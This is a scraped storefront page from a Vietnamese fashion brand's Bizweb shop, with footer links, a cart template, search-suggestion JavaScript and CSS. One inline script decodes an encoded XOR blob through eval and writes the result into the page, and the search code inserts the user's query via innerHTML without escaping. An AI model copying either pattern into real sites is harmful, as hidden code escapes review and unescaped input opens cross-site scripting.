						</span>CALL TO ACTION / Sản Phẩm ( không được xóa )</a></li>
					
				</ul>
			</div>
			<div class="">
				<h4 class="ega-ft-toggle-xs" data-show="c4">
					<span style="font-size: 13px" data-show="c4"
						  class="glyphicon glyphicon-plus ega-visible-xs-inline-block"></span>
					CHÍNH SÁCH
					

				</h4>
				<ul class="ega-list-menu hidden-xs" data-show="c4">
					
					<li><a href="/chinh-sach-bao-mat">
						<span class="">
							<img alt="Chính sách bảo mật thông tin" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
						</span>
						Chính sách bảo mật thông tin
						</a>
					</li>
					
					<li><a href="/chinh-sach-thanh-toan">
						<span class="">
							<img alt="Chính sách bảo mật thông tin thanh toán" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
						</span>
						Chính sách bảo mật thông tin thanh toán
						</a>
					</li>
					
					<li><a href="/dieu-khoan-giao-dich-chung">
						<span class="">
							<img alt="Các điều khoản chung" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
						</span>
						Các điều khoản chung
						</a>
					</li>
					
					<li><a href="/chinh-sach-van-chuyen">
						<span class="">
							<img alt="Chính sách vận chuyển" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
						</span>
						Chính sách vận chuyển
						</a>
					</li>
					
					<li><a href="/chinh-sach-thanh-toan-1">
						<span class="">
							<img alt="Chính sách thanh toán" src="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/widget-link.png?1754966473713">
						</span>
						Chính sách thanh toán
						</a>
					</li>
					
				</ul>
			</div>
			<div class="">
				<h4>
					CHỨNG NHẬN
				</h4>

				
				<div style="margin-bottom: 5px; ">

				</div>
				
				
				<div style="margin-top: 15px; ">
					<a href="http://online.gov.vn/Website/chi-tiet-131200?gidzl=fWE70J7QKmYg68GECS5N2geUXGuhmr48vnZM07wGKGVZJOvITCLGKhfDWW8cbrLIkKo00JAlxEOnEzrM0W&AspxAutoDetectCookieSupport=1">
						<img alt="Thương hiệu thời trang Davies" src="https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/bocongthuong.png" class="img-responsive">
					</a>
					<br><br>
					<small><b>© Bản quyền thương hiệu thuộc RAYMA ASIA</b></br> Mọi thông tin đăng tải lại đều thuộc thương hiệu.</small>	
<br> <h4>
				
				 Email / <b>davies@rayma.vn </b></h4>

				</div>
				
			</div>
		</div>
	</div>
</footer>
<footer class="ega-footer-copyright">
	<div class="container">

		<div class="row">
			<div class="col-xs-12 col-sm-6"> 
				<h5 class="ega-cpyright">
				
					<div class="inline-dsk">
						
					
						</div>
					<div class="inline-dsk hidden-xs"> </div>


					<div class="inline-dsk">
					</div>
				</h5>

			</div>



		</div>
	</div>





</footer>
<script>
	require(['jquery'],function ($) {
		$(".ega-ft-toggle-xs").click(function () {
			var show = $(this).data('show');
			if($(this).find('span.glyphicon-plus').length > 0)
			{
				$(this).find('span.glyphicon-plus').removeClass('glyphicon-plus').addClass('glyphicon-minus');
				$("ul[data-show='"+show+"']").removeClass('hidden-xs').show();
			}
			else
			{
				$(this).find('span.glyphicon-minus').removeClass('glyphicon-minus').addClass('glyphicon-plus');
				$("ul[data-show='"+show+"']").hide();
			}

		});
	});
</script>


		</div>
		
		
	<div id="cart-bottom">

</div>

<!--template for cart-->
<script type="text/html" id="tpl-cart">
    <div class="ega-mini-cart-parent-detail" style="display: none" id="mini-cart-detail">
        <div class="container" >
            <div class="row">
                <div class="col-xs-12 col-sm-9">
                    <div class="ega-mini-cart-scroll">
                        <table class="ega-mini-cart-table hidden-xs">
                            <thead >
                            <tr>
                                <th>
                                    <b>
                                        <%= items.length %>
                                    </b>
                                    sản phẩm
                                </th>
                                <th>

                                </th>
                                <th>
                                    Số lượng
                                </th>
                                <th style="text-align: right">
                                    Thành tiền
                                </th>
                                <th>

                                </th>
                            </tr>
                            </thead>
                            <tbody>
                            <% _.each(items,function(item){ %>
                            <tr>
                                <td role="img">
                                    <img src="<%= item.image ? item.image :  window.NO_IMAGE %>">
                                </td>
                                <td >
                                    <a class="ega-cart-title-bag-a" href="<%=item.url%>" title="<%=item.title%>">
                                        <%=item.title%>
                                        <% if(item.variant_title && item.variant_title.toLowerCase()!=='default title') { %>
                                        (<%= item.variant_title %>)
                                        <%}%>
										
										
                                </a>




                                </td>
                                <td style="width: 20%">
                                    <div class="input-group" style="width: 120px; font-color:#000 ">
                                        <div class="input-group-addon ega-min-cart-minus" data-id="<%=item.variant_id %>">-</div>
                                        <input type="text" class="form-control text-center ega-input-disabled" value="<%=item.quantity%>" disabled>
                                        <div class="input-group-addon ega-min-cart-plus" data-id="<%=item.variant_id %>">+</div>
                                    </div>
                                </td>
                                <td style="text-align: right" class="ega-main-color">
                                  <b>  <%= Bizweb.formatMoney( parseFloat(item.price)*parseFloat(item.quantity) , "{{amount_no_decimals_with_comma_separator}}₫") %> </b>
                                </td>
                                <td>
                                    <a href="javascript:void(0)"
                                       class="ega-e-remove-cart-item" data-id="<%=item.variant_id ? item.variant_id : item.id%>">
                                        Xóa
                                    </a>
                                </td>
                            </tr>
                            <% }) %>
                            </tbody>
                        </table>
                        <!--visible xs-->
                        <div class="visible-xs">
                            <div class="ega-cart-bottom-xs-container">
                                <% _.each(items,function(item){ %>
                                <div role="row">
                                    <div>
                                        <img style="max-width: 100px" src="<%= item.image ? item.image :  window.NO_IMAGE%>">
                                    </div>
                                    <div role="width40">
                                        <div style="color: #333; margin-bottom: 3px;">
                                            <a class="ega-cart-title-bag-a" href="<%=item.url%>" title="<%=item.title%>">
                                                <%
var fullTitle = item.title;
if(item.variant_title && item.variant_title.toLowerCase()!=='default title') {
    fullTitle += ' (' + item.variant_title + ')';
}
var displayTitle = fullTitle.length > 18 ? fullTitle.substring(0, 20) + '...' : fullTitle;
%>
<%= displayTitle %>
											
											
											
											
											</br>
											

										<% if(item.variant_title && item.variant_title.toLowerCase()!=='default title') { %>
										<b><%= item.variant_title %></b>
										<%}%>
											
											
                                            </a>
                                        </div>
										
										
										
										
                                        <div >
                                            <div class="input-group" style="width: 120px">
                                                <div class="input-group-addon ega-min-cart-minus" data-id="<%=item.variant_id %>">-</div>
                                                <input type="text" class="form-control text-center ega-input-disabled" value="<%=item.quantity%>" disabled>
                                                <div class="input-group-addon ega-min-cart-plus" data-id="<%=item.variant_id %>">+</div>
                                            </div>
                                        </div>
										
										
										
										
                                    </div>
                                    <div>
                                        <div class="ega-main-color">
                                            <%= Bizweb.formatMoney( parseFloat(item.price)*parseFloat(item.quantity) , "{{amount_no_decimals_with_comma_separator}}₫") %>
                                        </div>
                                        <a href="javascript:void(0)"
                                           class="ega-e-remove-cart-item" data-id="<%=item.variant_id ? item.variant_id : item.id%>">
                                          <b>  Xóa</b>
                                        </a>
                                    </div>
                                </div>
                                <% }) %>
                            </div>
                        </div>
                        <!--end xs-->
                    </div>
                </div>

                <div class="col-xs-12 col-sm-3">
                    <hr class="visible-xs" style="margin: 1px" />
                    <div>
                        <div>
                            <a href="/checkout" title="cart" class="ega-mini-cart-a-cart ega-mini-cart-a-cart-xs-tb">
                                <div class="ega-main-color" style="margin-bottom: 5px; font-weight: 500;">
                                  Tổng Đơn Hàng : <b> <%= Bizweb.formatMoney( parseFloat(total) , "{{amount_no_decimals_with_comma_separator}}₫")%></b>
                                </div>
                                <div>
                                    <span class="btn btn-primary">
                                        ĐẶT HÀNG
                                    </span>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="text-center">
            <a href="javascript:void(0)" class="ega-mini-cart-less">
                Thu gọn 
                <span class="glyphicon glyphicon-chevron-down" style="position: relative; top:3px;"></span>

            </a>
        </div>
    </div>
    <!--bottom-->
    <div class="container" id="mini-cart-less-info">
        <div class="row ega-row-bottom-cart" >
            <div class="col-xs-5 col-sm-6 col-md-7 ega-cart-item-container" >
                <ul class="ega-ul-mini-cart" >
                    <% _.each(items,function(item){ %>
                    <li >
                        <a href="<%= item.url %>" title="<%=item.title%>" class="ega-mini-cart-item">
                            <div role="img">
                                <img class="ega-mini-cart-img" src="<%=item.image ? item.image : window.NO_IMAGE %>" >
                            </div>
                            <div role="info" class="hidden-xs">
                                <div class="ega-mini-cart-text-in">
                                    <%=item.title%>
                                </div>
                                <div class="ega-main-color">
                                    <%= Bizweb.formatMoney( parseFloat(item.price) , "{{amount_no_decimals_with_comma_separator}}₫")%>
                                </div>
                            </div>
                        </a>
                    </li>
                    <% }) %>
                </ul>
            </div>
            <div class="col-xs-1 col-sm-2 col-md-2 text-right ega-col-no-padding-xs">
                <a href="javascript:void(0)" class="ega-mini-cart-more">
                    <span class="hidden-xs hidden-sm">Xem đầy đủ</span>

                    <span class="glyphicon glyphicon-chevron-up ega-cart-btt-arrow-xs"></span>
                    <span class="visible-xs" style="font-size: 13px"><%=items.length%>sp</span>
                </a>
            </div>
            <div class="col-xs-6 col-sm-4 col-md-3 text-right">
                <a href="/checkout" title="cart" class="ega-mini-cart-a-cart ega-minicart-xs-btt">
                    <span style="color:#fff; padding-right: 20px;">
                        <%= Bizweb.formatMoney(parseFloat(total),"{{amount_no_decimals_with_comma_separator}}₫") %>
                    </span>
                    <span class="btn btn-primary ega-btn-cart-bottom-xs">
                        ĐẶT HÀNG
                    </span>
                </a>
            </div>

        </div>
    </div>
</script>


<!--modal add cart susses-->
<div id="popup-add-cart-success" class="modal fade" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-body text-center">
                <div id="mini-cart-popup-success">

                </div>

            </div>
        </div>
    </div>
</div>

<script>
    require(['jquery','underscore','miniCart'],function ($,_,miniCart) {
        miniCart.fetch();
    });
</script>
	
	

		
		<div id='search_suggestion'>
	<div id='search_top'>
		<div id="product_results"></div>
		<div id="article_results"></div>
	</div>
	<div id='search_bottom'>
		<a class='show_more' href='#'>Hiển thị tất cả kết quả cho "<span></span>"</a>
	</div>
</div>
<style>
	#search_suggestion { padding: 0 0 10px 0;	color: #555; position: absolute; top: 0; z-index: 9999;
		min-width: 300px; max-width: 600px; background-color: #f8f8f8; display: none;	}
	#search_suggestion h3 { margin: 0; font-size: 16px;	font-weight: bold; background-color: #eaeaea; padding: 5px; }
	#search_suggestion ul { padding: 0; }
	#search_suggestion ul li { background-color: #fff; padding: 5px; font-size: 14px; }
	#search_suggestion ul li:hover { background-color: #f2f2f2;	}
	#search_suggestion ul li a { color: #787878; display: block; overflow: hidden; }
	#search_suggestion ul li .item_image {
		text-align: center; float: left; width: 100px; margin-right: 5px;
		margin-top: 10px;

	}
	#search_suggestion ul li .item_image img{
		max-width: 100%;

	}
	#search_suggestion ul li .item_detail { overflow: hidden; }
	#search_suggestion ul li .item_title h4 { text-transform: none; font-size: 14px; font-weight: bold; margin-bottom: 0; }
	#search_suggestion ul li .item_price ins { font-weight: bold;	text-decoration: none; display: inline-block;
		margin-right: 5px; }
	#search_top { max-height: 400px; overflow-y: auto; }
	#search_bottom { text-align: center; padding-top: 10px; }
	#search_bottom a { color: #444; text-decoration: underline; font-weight: bold; }
	#search_bottom a span { color: #ff0000; }

</style>

<script>
	//"use_strict";
	require(['jquery','Rx'],function ($,Rx) {

		var settings = {
			searchArticle: "1",
			articleLimit: 15,
			productLimit: 15,
				showDescription: "1"
	};
			var suggestionWrap = document.getElementById('search_suggestion');
	var searchTop = document.getElementById('search_top');
	var productResults = document.getElementById('product_results');
	var articleResults = document.getElementById('article_results');
	var searchBottom = document.getElementById('search_bottom');
	var isArray = function(a) {
		return Object.prototype.toString.call(a) === "[object Array]";
	}
	var createEle = function(desc) {
		if (!isArray(desc)) {
			return createEle.call(this, Array.prototype.slice.call(arguments));
		}
		var tag = desc[0];
		var attributes = desc[1];
		var el = document.createElement(tag);
		var start = 1;
		if (typeof attributes === "object" && attributes !== null && !isArray(attributes)) {
			for (var attr in attributes) {
				el[attr] = attributes[attr];
			}
			start = 2;
		}
		for (var i = start; i < desc.length; i++) {
			if (isArray(desc[i])) {
				el.appendChild(createEle(desc[i]));
			}
			else {
				el.appendChild(document.createTextNode(desc[i]));
			}
		}
		return el;
	}
	var loadResult = function(data, type) {

		if(type==='product')
		{
			productResults.innerHTML = '';
		}
		if(type==='article')
		{
			articleResults.innerHTML = '';
		}

		var articleLimit = parseInt(settings.articleLimit);
		var productLimit = parseInt(settings.productLimit);
		var showDescription = settings.showDescription;
		//console.log(data);
		if(data.indexOf('<iframe') > -1) {
			data = data.substr(0, (data.indexOf('<iframe') - 1))
		}
		var dataJson = JSON.parse(data);
		if(dataJson.results !== undefined)
		{
			var resultList = [];
			searchTop.style.display = 'block';
			if(type === 'product') {
				productResults.innerHTML = ''
				productLimit = Math.min(dataJson.results.length, productLimit);
				for(var i = 0; i < productLimit; i++) {
					resultList[i] = dataJson.results[i];
				}
			}
			else {
				articleResults.innerHTML = '';
				articleLimit = Math.min(dataJson.results.length, articleLimit);
				for(var i = 0; i < articleLimit; i++) {
					resultList[i] = dataJson.results[i];
				}
			}
			var searchTitle = 'Sản phẩm'
			if(type === 'article') {
				searchTitle = 'Bài viết';
			}
			var searchHeading = createEle(['h3', searchTitle]);
			var searchList = document.createElement('ul');
			//resultList.forEach(function(item, index) {
			for(var index = 0; index < resultList.length; index++) {
				var item = resultList[index];
				var priceDiv = '';
				var descriptionDiv = '';
				if(type == 'product') {
					if(item.price_contact) {
						priceDiv = ['div', {className: 'item_price'},
									['ins', item.price_contact]
								   ];
					}
					else {
						if(item.price_from) {
							priceDiv = ['div', {className: 'item_price'},
										['span', 'Từ '],
										['ins', item.price_from]
									   ];
						}
						else {
							priceDiv = ['div', {className: 'item_price'},
										['ins', parseFloat(item.price)  ? item.price : 'Liên hệ']
									   ];
						}
					}

					if(item.compare_at_price !== undefined) {
						priceDiv.push(['del', item.compare_at_price]);
					}
				}
				if(showDescription == '1') {
					descriptionDiv = ['div', {className: 'item_description'}, item.description]
				}
				var searchItem = createEle(
					['li',
					 ['a', {href: item.url},
					  ['div', {className: 'item_image'},
					   ['img', {src: item.thumbnail}]
					  ],
					  ['div', {className: 'item_detail'},
					   ['div', {className: 'item_title'},
						['h4', item.title]
					   ],
					   priceDiv, descriptionDiv
					  ]
					 ]
					]
				)
				searchList.appendChild(searchItem);
			}
			//})
			if(type === 'product') {
				productResults.innerHTML = ''; //new
				productResults.appendChild(searchHeading);
				productResults.appendChild(searchList);
			}
			else {
				articleResults.innerHTML = ''; //new
				articleResults.appendChild(searchHeading);
				articleResults.appendChild(searchList);
			}
		}
		else
		{
			if(type !== 'product' && false)
			{
				searchTop.style.display = 'none'
			}
			//searchTop.style.display = 'none'
		}
	}
	var loadAjax = function(q) {
		if(settings.searchArticle === '1') {
			loadArticle(q);
		}
		loadProduct(q);
	}
	var loadProduct = function(q) {
		var xhttp = new XMLHttpRequest();
		xhttp.onreadystatechange = function() {
			if(this.readyState == 4 && this.status == 200) {
				loadResult(this.responseText, 'product')
			}
		}
		xhttp.open('GET', '/search?type=product&q=' + q + '&view=json', true);
		xhttp.send();
	}
	var loadArticle = function(q) {
		var xhttp = new XMLHttpRequest();
		xhttp.onreadystatechange = function() {
			if(this.readyState == 4 && this.status == 200) {
				loadResult(this.responseText, 'article')
			}
		}
		xhttp.open('GET', '/search?type=article&q=' + q + '&view=json', true);
		xhttp.send();
	}
	var searchForm = document.querySelectorAll('form[action="/search"]');
	var getPos = function(el) {
		for (var lx=0, ly=0; el != null; lx += el.offsetLeft, ly += el.offsetTop, el = el.offsetParent);
		return {x: lx,y: ly};
	}
	var initSuggestion = function(el) {

		var parentTop = el.offsetParent.offsetTop;
		var position = getPos(el);
		var searchInputHeight = el.offsetHeight;
		var searchInputWidth = el.offsetWidth - 30;
		var searchInputX = position.x;
		var searchInputY = position.y;
		var suggestionPositionX = searchInputX;
		var suggestionPositionY = searchInputY + searchInputHeight;
		suggestionWrap.style.left = suggestionPositionX + 'px';
		suggestionWrap.style.top = suggestionPositionY + 'px';
		suggestionWrap.style.width = searchInputWidth + 'px';
	}
	window.__q__ = '';
	var loadAjax2 = function (q) {

		if(settings.searchArticle === '1') {
			//loadArticle(q);
			//                return $.ajax({
			//                    url: '/search?type=article&q=' + q + '&view=json',
			//                    type:'GET'
			//                }).promise();
		}
		//load product
		window.__q__ = q;
		return $.ajax({
			url: '/search?type=product&q=' + q + '&view=json',
			type:'GET'
		}).promise();
	};


	if(searchForm.length > 0) {
		for(var i = 0; i < searchForm.length; i++) {
				var form = searchForm[i];
		//searchForm.forEach(function(form, i) {
			var searchInput = form.querySelector('[name=query]');
			var keyup = Rx.Observable.fromEvent(searchInput, 'keyup')
			.map(function (e) {
				var __q = e.target.value;
				initSuggestion(e.target);
				if(__q === '' || __q === null) {
					suggestionWrap.style.display = 'none';
				}
				else{
					suggestionWrap.style.display = 'block';
					var showMore = searchBottom.getElementsByClassName('show_more')[0];
					showMore.setAttribute('href', '/search?q=' + __q);
					showMore.querySelector('span').innerHTML = __q;
				}

				return e.target.value;
			})
			.filter(function (text) {

				return text.length > 0;
			})
			.debounce(300  )
			.distinctUntilChanged();
			var searcher = keyup.flatMapLatest(loadAjax2);
			searcher.subscribe(
				function (data) {
					loadResult(data, 'product');
					if(settings.searchArticle === '1') {
						loadArticle(window.__q__);
					}
					//                        $results
					//                            .empty()
					//                            .append ($.map(data[1], function (v) { return $('<li>').text(v); }));
				},
				function (error) {

				});
		}
		//})
	}
	window.addEventListener('click', function() {
		suggestionWrap.style.display = 'none';
	});
	});

</script>
		

		<script>
			window.NO_IMAGE = "//bizweb.dktcdn.net/100/287/440/themes/775848/assets/no-image-cart.jpg?1754966473713";
			require(['jquery', 'bootstrapCss'],
					function ($, bootstrapCss) {
				//@todo : just load file
				if(window.location.href.toString().indexOf('account') > -1 || window.location.href.toString().indexOf('cart') > -1)
				{
					if($(window).width() > 992)
					{
						if($("body").height() < $(window).height())
						{
							var height = $(window).height() - $("body").height();
							$("#main > main").css('padding-bottom',height);
						}
					}
				}
			});
		</script>
		<!-- ================= Google Fonts ================== -->
		
		
		
		
		
		<link href="//fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" type="text/css" media="all" />
		
		
		
		
		
		
		<link href="//fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" type="text/css" media="all" />
		
		
		<script type="text/javascript">
			<!-- 
				eval(unescape('%66%75%6e%63%74%69%6f%6e%20%67%36%32%35%63%31%35%35%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%36%39%36%36%39%37%39%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%31%36%36%37%37%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%37%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
			eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%67%36%32%35%63%31%35%35%28%27') + '%30%1f%24%21%0f%01%1b%1e%18%1f%4b%66%59%63%5b%1b%45%6e%5d%6a%6c%67%5c%6b%65%6f%62%03%01%21%2f%24%24%21%27%20%20%21%21%23%23%24%21%2f%24%24%21%27%20%20%21%21%23%23%24%21%2f%24%24%21%27%20%20%21%21%23%23%04%04%10%1b%1b%1e%4c%67%58%61%59%1c%47%3f%34%10%3c%42%3d%18%3d%5c%5b%66%64%6d%58%01%0a%1b%1b%1e%18%49%58%6c%6b%67%6d%65%34%10%28%25%2b%26%2c%1f%2c%2e%2f%35%2b%36%23%33%04%04%18%1f%1f%1e%3b%6d%63%6b%5d%6e%70%31%1e%3f%46%3c%40%55%03%06%1b%1e%10%1b%3f%59%6e%58%63%6f%6e%5b%6e%31%1e%34%6a%25%40%61%68%74%59%60%03%06%1b%1e%10%1b%3c%5a%63%6b%6e%6c%34%1c%48%6c%20%4e%62%6c%75%5f%61%00%04%21%23%23%24%21%2f%24%24%21%27%20%20%21%21%23%23%24%21%2f%24%24%21%27%20%20%21%21%23%23%24%21%2f%24%24%21%27%20%20%21%01%06%23%24%306966979%35%35%32%37%39%32%32' + unescape('%27%29%29%3b'));
			// -->
		</script>
		<noscript><i>Javascript required</i></noscript>

		<!--css-->
		<link href="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/plugins.min.css?1754966473713" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/287/440/themes/775848/assets/bundle.scss.css?1754966473713" rel="stylesheet" type="text/css" media="all" />
		

		<script>
			document.addEventListener('DOMContentLoaded', function() {
				document.querySelector('.body_preloader').classList.add('loaded');
			})

		</script>
		<script>
			//fixed header, menu when scroll
			require(['jquery'],function ($) {
				if(true)
				{
					if($("#main > header.header").length > 0)
					{
						var $header = $("#main > header.header");
						$(window).scroll(function (event) {
							var scroll = $(window).scrollTop();
							if(scroll > $header.height())
							{
								$header.css({'position':'fixed','z-index':3,'width':'100%','top':'0','left':'0'});
							}
							else{
								$header.css({'position':'static','z-index':3});
							}
						});
					}
				}
			});
		</script>









</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/bundle.scss.css?1754966473713
body_size: 9346
content:
html,body{margin:0;padding:0}body{background:#fff;color:#000;font-size:12px;font-family:"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif}img{max-width:100%}@media (min-width: 1200px){.container{width:85%}}.modal-dialog{top:13%}.ega-search-ico-xs{padding-right:22px;padding-top:5px;padding-left:0}.ega-search-ico-xs>button{background-color:transparent;font-size:17px;outline:0 !important}.ega-search-ico-xs>button:focus,.ega-search-ico-xs>button:active{outline:0 !important;box-shadow:inset 0 0 0 transparent}.ega-search-ico-xs>button .glyphicon-search{color:#fff}.h1-no-margin-padding{margin:0;padding:0;font-size:14px;display:inline-block}/*!
* Yamm!3 - Yet another megamenu for Bootstrap 3
* http://geedmo.github.com/yamm3
*
* @geedmo - Licensed under the MIT license
*/.yamm .nav,.yamm .collapse,.yamm .dropup,.yamm .dropdown{position:static}.yamm .nav.li-ega-menu-no-mega,.yamm .collapse.li-ega-menu-no-mega,.yamm .dropup.li-ega-menu-no-mega,.yamm .dropdown.li-ega-menu-no-mega{position:relative}.yamm .container{position:relative}.yamm .dropdown-menu{left:auto}.yamm .yamm-content{padding:20px 30px}.yamm .dropdown.yamm-fw .dropdown-menu{left:0;right:0}#ega-search-xs-form{display:none;padding:5px}#ega-search-xs-form input[type='search']{width:100%;padding-right:60px}@media (max-width: 992px){#ega-search-xs-form{margin-right:20px}}@media (max-width: 767px){#ega-search-xs-form{margin-right:0}}@media (max-width: 767px){#main{overflow-x:hidden}#main>main>div[role="page-content"]{padding-left:0;padding-right:0}}.ega-top-header{background:#000;padding:5px 0}.ega-logo{margin-top:3px;max-height:18px}.ega-item-top-bar{margin-top:8px;padding-bottom:2px}.ega-div-top-search{background:#fff;border-radius:0px}.ega-div-top-search>input[type="search"]{border:none;outline:none;padding:10px;margin-left:20px;width:100%;border-radius:0px;padding-right:40px}.ega-div-top-search>button{position:absolute;right:10px;top:50%;margin-top:-10px;background:none;border:none}@media (max-width: 992px){.ega-div-top-search>button{margin-top:-10px;right:40px}}@media (max-width: 767px){.ega-div-top-search{margin-right:5px;overflow:hidden}}.ega-top-message{color:#fff;padding-top:10px}.ega-fz-12{font-size:12px}.ega-phone{font-size:17px;font-weight:bold;color:#fff;text-decoration:none}.ega-phone:hover,.ega-phone:active,.ega-phone:focus{color:#fff;text-decoration:none}.ega-phone h1{font-size:15px}@media (min-width: 992px){.ega-dropdown-menu:hover>.dropdown-menu{display:block}}.ega-menu-top a{text-decoration:none}.ega-menu-top a:hover,.ega-menu-top a:active,.ega-menu-top a:focus{text-decoration:none}.ega-menu-top a.ega-sub-menu-a{display:block;text-align:center;color:#000;padding:4px;line-height:1.42857143;background-color:#fff;border-radius:0px}.ega-menu-top a.ega-sub-menu-a>img{border:1px solid #ddd;border-radius:0px}.ega-menu-top a.ega-sub-menu-a>div{padding-top:5px}.ega-menu-top a.ega-sub-menu-a:hover>img{border:1px solid #000}.ega-menu-top a.ega-sub-menu-a:hover,.ega-menu-top a.ega-sub-menu-a:active,.ega-menu-top a.ega-sub-menu-a:focus{text-decoration:none;color:#000}@media (max-width: 991px) and (min-width: 768px){.ega-menu-top .navbar-header{width:100%;float:none}.ega-menu-top .navbar-collapse.collapse{display:none}}@media (max-width: 991px){.ega-menu-top{background-color:#000}.ega-menu-top .navbar-toggle{display:block}}.ega-menu-top{background:#000;border:none;min-height:1px;margin-bottom:2px;border-radius:0}@media (max-width: 991px){.ega-menu-top{background-color:#000}}.ega-menu-top ul.nav.navbar-nav>li>a{color:#fff;margin-top:2px;padding-top:7px;padding-bottom:7px;border-radius:0px;text-transform:uppercase}.ega-menu-top ul.nav.navbar-nav>li>a:hover{color:#fe7500;background-color:#fff}.ega-menu-top ul.nav.navbar-nav>li>a:hover>b.caret{border-top:0;border-bottom:4px dashed}.ega-menu-top ul.nav.navbar-nav>li>a:active,.ega-menu-top ul.nav.navbar-nav>li>a:focus{color:#fe7500;background-color:#fff}@media (min-width: 992px){li.ega-dropdown-menu:hover>a{background-color:#fff;color:#000 !important}}li.ega-dropdown-menu>a{background:#000;border-radius:0px}@media (max-width: 992px){li.ega-dropdown-menu>a{background-color:#fff}li.ega-dropdown-menu>a:hover,li.ega-dropdown-menu>a:active,li.ega-dropdown-menu>a:focus{background-color:#fff}}.ega-menu-sub-container{display:flex;flex-wrap:wrap}.ega-menu-sub-container>.ega-collection-in-menu{flex-grow:0;flex-basis:25%}@media (max-width: 767px){.ega-menu-sub-container>.ega-collection-in-menu{flex-basis:50%}}.img-slider-home{max-width:100%}.ega-home-slider{position:relative}.ega-home-slider .owl-dots{position:absolute;text-align:center;width:100%;bottom:5px}.ega-home-slider .owl-nav>.owl-prev,.ega-home-slider .owl-nav>.owl-next{position:absolute;top:50%;font-size:25px;margin-top:-20px;z-index:5;background-color:#000;padding-top:10px}.ega-home-slider .owl-nav>.owl-next{right:10px}.ega-home-slider .owl-nav>.owl-prev{left:10px}.ega-xs-menu{padding:5px;background:#fe7500}.ega-menu-top .ega-menu-hambuger{padding:5px;background:#fe7500;border:0;margin-left:0;margin-right:0}.ega-menu-top .ega-menu-hambuger:hover,.ega-menu-top .ega-menu-hambuger:focus,.ega-menu-top .ega-menu-hambuger:active{background:#fe7500;border:0}.ega-menu-top .ega-menu-hambuger>.icon-bar{background-color:#fff}@media (max-width: 992px){#ega-menu-deiv-top{background-color:#f4f2f2}#ega-menu-deiv-top>ul.nav.navbar-nav>li{padding:5px 0}#ega-menu-deiv-top a{color:#000}#ega-menu-deiv-top a:hover,#ega-menu-deiv-top a:active,#ega-menu-deiv-top a:focus{color:#247bbd}}@media (max-width: 767px){.owl-carousel .owl-nav,.owl-carousel .owl-dots{display:none}}@media (max-width: 767px){.yamm .yamm-content{padding:5px}}.ega-a-account-header{color:#fff;font-size:17px;padding-left:10px}.ega-a-account-header:hover{text-decoration:none;color:#fff}.visible-ega-table-xs{display:none}@media (max-width: 992px){.visible-ega-table-xs{display:table;width:100%}.visible-ega-table-xs>a{display:table-cell;width:30%;text-align:right;margin-top:2px;padding:10px 15px;padding-top:7px;padding-bottom:7px;text-transform:uppercase}.visible-ega-table-xs>a:first-child{width:70%;text-align:left}}@media (max-width: 991px) and (min-width: 768px){.ega-container-header-sm{width:100%;padding-left:0;padding-right:0;margin:0;overflow-x:hidden}.ega-container-header-sm #ega-btn-menu-hambuger{float:left;padding-left:25px}}@media (max-width: 768px){.ega-container-header-sm #ega-btn-menu-hambuger{float:left;padding-left:40px}}@media (max-width: 768px){div[role='logo']{padding:10px}}@media (max-width: 992px){li.dropdown .dropdown-menu{display:none;position:static}li.dropdown.open .dropdown-menu{display:block;position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}li.dropdown.open .dropdown-menu.ega-menu-three{display:none}}.dropdown-submenu-2{position:relative}.dropdown-submenu-2>.dropdown-menu{top:0;left:100% !important;margin-top:-6px;margin-left:-1px;border-radius:0px}@media (min-width: 998px){.dropdown-submenu-2>.dropdown-menu.ega-menu-three--right{left:auto !important;right:100% !important;border-radius:0px;margin-left:0}}.dropdown-submenu-2:hover>.dropdown-menu{display:block}.caret-right{border-bottom:4px solid transparent;border-top:4px solid transparent;border-left:4px solid;display:inline-block;height:0;opacity:1;vertical-align:top;width:0;margin-top:5px;margin-right:3px}@media (max-width: 992px){.caret-right{display:none}}.show-hide-table{display:none}@media (max-width: 992px){.show-hide-table{display:inline-block;float:right;margin-top:5px;margin-right:3px}}.ega-menu-three{list-style:none}@media (max-width: 992px){.ega-menu-three{padding-left:20px}}.ega-menu-no-mega{left:auto !important;right:auto !important}@media (min-width: 992px){.ega-menu-no-mega{max-width:300px;width:200px}}@media (min-width: 992px){.ega-menu-no-mega.ega-menu-no-mega--right{right:0 !important}}.ega-menu-no-mega>li{text-align:left}.ega-menu-no-mega>li 